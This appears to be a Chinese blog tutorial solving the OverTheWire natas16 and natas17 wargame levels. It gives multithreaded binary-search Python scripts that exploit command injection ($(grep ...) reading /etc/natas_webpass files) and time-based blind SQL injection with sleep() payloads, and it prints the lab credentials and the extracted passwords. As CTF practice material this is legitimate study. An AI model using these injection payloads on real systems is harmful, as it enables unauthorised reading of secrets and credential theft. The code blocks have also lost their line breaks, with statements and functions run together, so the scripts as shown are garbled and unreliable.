本文主要是介绍python多线程结合二分法算法|命令注入与盲注,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
实战python多线程结合二分法算法应用
- 命令注入
- 基于时间的盲注
本文采用threading、queue模块启用多线程,结合二分法算法思想(递归、非递归两种方法)实战natas的第16关、第17关,可大幅提升程序寻找通关密码的效率。
命令注入
URL:http://natas16.natas.labs.overthewire.org
Username:natas16
Password:WaIHEacj63wnNIBROHeqi3p9t0m5nhmh
源码:
<?
$key = "";if(array_key_exists("needle", $_REQUEST)) {$key = $_REQUEST["needle"];
}if($key != "") {if(preg_match('/[;|&`\'"]/',$key)) {print "Input contains an illegal character!";} else {passthru("grep -i \"$key\" dictionary.txt");}
}
?>
考察命令注入,过滤了字符 ; | & ` ’ " ,查看源码,发现与natas9、10相似,不过相对于10的过滤,这里加上了正则过滤,使得截断与正则过滤都不能使用。但在php中"$()"可以在引号中使用,所以我们可以构造内层的grep命令的正则匹配:
passthru("grep -i \"($grep ^a /etc/natas_webpass/natas17)wrong\" dictionary.txt");
如果password 的首字母为a,内层检索到内容,则返回不为空,与后面的查询连接起来,使外层检索变形,返回为空,则继续进行外层检索,会输出标志字符wrong或者其他内容。这其实和盲注的思路一样,因此可以构建脚本获取下一关密码。
grep支持正则,可以选定范围[0-9]、[a-z]、[A-Z],然后用二分法提升程序效率
passthru("grep-i \"($grep ^[0-9] /etc/natas_webpass/natas17)wrong\" dictionary.txt");
passthru("grep-i \"($grep ^[a-z] /etc/natas_webpass/natas17)wrong\" dictionary.txt");
passthru("grep-i \"($grep ^[A-Z] /etc/natas_webpass/natas17)wrong\" dictionary.txt");
附上代码:
# coding=utf-8
import requests
import timedef reg_char_range(passwd,auth,char_range):for chars in char_range.keys():payload = {'needle':'$(grep ^'+passwd+chars+' /etc/natas_webpass/natas17)wrong','submit':'Search'}req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:return char_range[chars]def findpass(passwd,chars,auth):payload = {'needle': '$(grep ^'+passwd +'['+ chars+'] /etc/natas_webpass/natas17)wrong', 'submit': 'Search'}req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:# print(chars)return Truedef binary_search_recursion(chars,passwd,auth):# """二分查找---递归"""n = len(chars)if n<1:return Falsemid = len(chars)//2# 与中间值比较if findpass(passwd,chars[mid],auth):passwd=passwd+chars[mid]return passwd# 去左边子序列查找elif findpass(passwd,chars[:mid],auth):return binary_search_recursion(chars[:mid], passwd,auth)# 去右边子序列查找else:findpass(passwd, chars[mid+1:],auth)return binary_search_recursion(chars[mid+1:], passwd, auth)if __name__=='__main__':start=time.time()url = "http://natas16.natas.labs.overthewire.org/index.php"auth=requests.auth.HTTPBasicAuth('natas16','WaIHEacj63wnNIBROHeqi3p9t0m5nhmh')passwd = ""char_range={"[0-9]":"0123456789","[a-z]":"abcdefghijklmnopqrstuvwxyz","[A-Z]":"ABCDEFGHIJKLMNOPQRSTUVWXYZ"}for i in range(32): #password总长度32位reg_chars = reg_char_range(passwd,auth, char_range)# print(reg_chars)passwd=binary_search_recursion(reg_chars,passwd, auth)print(passwd)end=time.time()print('find passwd:%s ,cost time:%s'%(passwd,(end-start)))

执行结果:find passwd:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw ,cost time:173.7105748653412
其实二分法在编写测试代码时很常用,数量掌握二分法和多线程对提升运行效率有很大帮助。
没采用二分法的代码如下,耗时要多3倍多:
import requests
import time
start=time.time()
url = "http://natas16.natas.labs.overthewire.org/"
username = "natas16"
password= 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh'
au = requests.auth.HTTPBasicAuth(username,password)
ans=""
testCharacter="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
i=0
while i < len(testCharacter):payload={'needle':'$(grep -E ^'+ans+testCharacter[i]+'.* /etc/natas_webpass/natas17)hello','submit':'Search'}req = requests.get(url,auth=au,params=payload)if 'hello' not in req.text:ans+=testCharacter[i]print(ans)i=0continuei+=1
end=time.time()
print("find passwd:%s,cost time %s" %('ans',end-start))

写个多线程结合二分法获取密码的脚本,先补充grep命令执行结果:
[root@192 html]# grep -E \\S\{32\} pass.txt
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
[root@192 html]# grep -E ^[0-9]\\S\{31\} pass.txt
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
[root@192 html]# grep -E ^[0-5]\\S\{31\} pass.txt
[root@192 html]# grep -E ^\\S{1}[A-Z]\\S{30\} pass.txt
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
根据上面的命令执行情况,我们可以对每一个位置的字符单独进行二分法筛选
附上代码:
# coding:utf-8
import time
import requests
import threading
import queue
import redef get_payload(q,auth,result):while not q.empty():payload_dict=q.get()chars=payload_dict['chars']binary_search_recursion(payload_dict,auth,chars,result)def findpass(payload,chars,auth,pos):payload['needle']='$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' %(pos,'['+chars+']',31-pos)req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:print(chars)return Truedef binary_search_recursion(payload_dict,auth,chars,result):# """二分查找---递归"""# chars=payload_dict['chars']payload=payload_dict['payload']# char_range=payload_dict['char_range']pos=int(payload_dict['pos'])n = len(chars)if n<1:return Falsemid = len(chars)//2# 与中间值比较payload['needle'] = '$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' % (pos, '[' + chars[mid] + ']', 31 - pos)req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:result[payload_dict['pos']]=chars[mid]return result# 去左边子序列查找payload['needle'] = '$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' % (pos, '[' +chars[:mid]+ ']', 31-pos)req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:return binary_search_recursion(payload_dict,auth,chars[:mid],result)# 去右边子序列查找else:payload['needle'] = '$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' % (pos, '[' + chars[mid+1:] + ']', 31-pos)req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:return binary_search_recursion(payload_dict,auth,chars[mid+1:],result)if __name__=="__main__":start=time.time()threads=[]threads_num=1q=queue.Queue()result={}def reg_char_range(payload,url,auth):req = requests.get(url=url, params=payload,auth=auth)if 'wrong' not in req.text:return payloadurl = "http://natas16.natas.labs.overthewire.org/index.php"auth=requests.auth.HTTPBasicAuth('natas16','WaIHEacj63wnNIBROHeqi3p9t0m5nhmh')char_range = {'[0-9]': '0123456789', '[a-z]': 'abcdefghijklmnopqrstuvwxyz', '[A-Z]': 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'}for i in range(32): #生成分别匹配0到32位的payloadi=int(i)for payload_chars in char_range.keys():payload= {'needle':'$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' %(i,payload_chars,31-i),'submit':'Search'}res=reg_char_range(payload, url, auth)if res:payload_dict={'payload':res,'pos':i,'chars':char_range[payload_chars],'char_range':payload_chars}print("payload dict:%s" %(payload_dict))q.put(payload_dict)breakfor i in range(8):t=threading.Thread(target=get_payload,args=(q,auth,result,))threads.append(t)for i in threads:print(i)i.start()for i in threads:i.join()print(i)print(result)passwd=''for i in sorted(result):passwd=passwd+result[i]end=time.time()print("cost time:%s,passwd is %s" %(end-start,passwd))
8个线程,速度大幅提升,主要是前面生成payload耗时长了点,生成payload也可以加多线程

修改下代码,将前面生成payload也用多线程进行
# coding:utf-8
import time
import requests
import threading
import queue
import redef get_payload(q,auth,result):while not q.empty():payload_dict=q.get()chars=payload_dict['chars']binary_search_recursion(payload_dict,auth,chars,result)def findpass(payload,chars,auth,pos,result):payload['needle']='$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' %(pos,'['+chars+']',31-pos)req = requests.get(url=url, auth=auth, params=payload)if 'wrong' not in req.text:# print(chars)return Truedef binary_search_recursion(payload_dict,auth,chars,result):# """二分查找---递归"""payload=payload_dict['payload']pos=int(payload_dict['pos'])n = len(chars)if n<1:return Falsemid = len(chars)//2# 与中间值比较if findpass(payload, chars[mid], auth, pos,result):result[payload_dict['pos']]=chars[mid]return result# 去左边子序列查找if findpass(payload, chars[:mid], auth, pos, result):return binary_search_recursion(payload_dict,auth,chars[:mid],result)# 去右边子序列查找else:if findpass(payload, chars[mid+1:], auth, pos, result):return binary_search_recursion(payload_dict,auth,chars[mid+1:],result)def reg_char_range(payload,url,auth):req = requests.get(url=url, params=payload,auth=auth)if 'wrong' not in req.text:return payloaddef make_payload(url,auth,char_range,q,q1):# for i in range(32): #生成分别匹配0到32位的payload# i=int(i)while not q1.empty():i=q1.get()for payload_chars in char_range.keys():payload= {'needle':'$(grep -E \\\\S{%d}%s\\\\S{%d} /etc/natas_webpass/natas17)wrong' %(i,payload_chars,31-i),'submit':'Search'}res=reg_char_range(payload, url, auth)if res:payload_dict={'payload':res,'pos':i,'chars':char_range[payload_chars],'char_range':payload_chars}print("payload dict:%s" %(payload_dict))q.put(payload_dict)# binary_search_recursion(payload_dict,auth,chars,result)breakif __name__=="__main__":start=time.time()threads=[]threads_num=8q=queue.Queue()q1=queue.Queue()result={}passwd = ''ths=[]url = "http://natas16.natas.labs.overthewire.org/index.php"auth = requests.auth.HTTPBasicAuth('natas16', 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh')char_range = {'[0-9]': '0123456789', '[a-z]': 'abcdefghijklmnopqrstuvwxyz', '[A-Z]': 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'}for i in range(32):q1.put(i)for t in range(4):t=threading.Thread(target=make_payload,args=(url, auth, char_range,q,q1,))ths.append(t)t.start()for t in ths:t.join()print("make payload complete!")for i in range(threads_num):t=threading.Thread(target=get_payload,args=(q,auth,result,))threads.append(t)print('start get passwd!')for i in threads:i.start()print(i)for i in threads:i.join()print(i)print('result dict complete!')for i in sorted(result):passwd=passwd+result[i]end=time.time()print("cost time:%s,passwd is %s" %(end-start,passwd))
耗时约36秒

基于时间的盲注
URL:http://natas17.natas.labs.overthewire.org
Username:natas17
Password:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
源码:
<?
/*
CREATE TABLE `users` (`username` varchar(64) DEFAULT NULL,`password` varchar(64) DEFAULT NULL
);
*/
if(array_key_exists("username", $_REQUEST)) {$link = mysql_connect('localhost', 'natas17', '<censored>');mysql_select_db('natas17', $link);$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";if(array_key_exists("debug", $_GET)) {echo "Executing query: $query<br>";}$res = mysql_query($query, $link);if($res) {if(mysql_num_rows($res) > 0) {//echo "This user exists.<br>";} else {//echo "This user doesn't exist.<br>";}} else {//echo "Error in query.<br>";}mysql_close($link);
} else {
?>
数据库查询时,对传入的参数username的值未做过滤,存在注入。
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
但是,没有任何返回提示,试试基于时间的盲注
payload:index.php?debug=1&username=test" or 1 -- +
result:Executing query: SELECT * from users where username="test" or 1 -- "
提交payload,查看区别:
/index.php?debug=1&username=natas18111" and sleep(5) – +
提交错误的用户名,很快返回结果
/index.php?debug=1&username=natas18" and sleep(5) – +
提交正确的用户名,5秒以后返回结果
从源码中,我们已经获知数据库名为natas17,表名为users,该表存在username、password字段
ps:多线程虽然很快,但基于时间的盲注,我试了多次,因为网速等原因,还是难免会出错,线程数过高时,需要提高sleep的时间,以提高结果的准确性。
passwd is:xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP,cost time is 143.450834274292
多线程结合二分法基于时间的盲注python3脚本:
import requests
import time
import threading
import queuestart =time.time()
q=queue.Queue()
url = 'http://natas17:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw@natas17.natas.labs.overthewire.org/index.php'
key = {}
passwd=''
threads_num=4
threads=[]def findpass(q,url,key):while not q.empty():i=q.get()print(i)min = 32 #max = 126 #mid = (min + max) // 2while min < max:payload = r'natas18" and if(%d<ascii(mid(password,%d,1)),sleep(8),1) -- +' %(mid, i)# print(payload)try:req = requests.post(url=url, data={"username": payload}, timeout=4)except requests.exceptions.Timeout as e:min = mid + 1mid=(min+max)//2 #往大数方向寻找continuemax = midmid = (min + max) // 2key[i]=chr(mid)for i in range(1, 33):q.put(i)for i in range(threads_num):t=threading.Thread(target=findpass,args=(q,url,key,))threads.append(t)for t in threads:t.start()for t in threads:t.join()for i in sorted(key):passwd=passwd+key[i]end=time.time()
print("passwd is:%s,cost time is %s" %(passwd,(end-start)))
这篇关于python多线程结合二分法算法|命令注入与盲注的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








